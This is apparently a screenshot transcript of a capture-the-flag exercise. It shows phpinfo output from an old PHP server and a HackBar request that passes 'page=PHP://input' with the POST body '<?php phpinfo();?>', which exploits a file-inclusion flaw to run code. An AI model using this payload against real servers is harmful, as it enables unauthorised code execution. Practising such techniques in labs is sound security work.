 123
PHP Version 5.3.10-1ubuntu3
php
System Linux 3b44df05fba6 4.4.0-131-generic #157-Ubuntu SMP Thu Jul 12 15:51:36 UTC 2018
x86_64
Build Date Apr 11 2012 17:10:58
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File /etc/php5/apache2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar EditThisCookie
Encryption Encoding SQL XSS Other
Load URL http://111.200.241.244:64165/?hello=123&page=PHP://input
Split URL
Execute
Post data Referer User Agent Cookies Clear All
<?php phpinfo();?>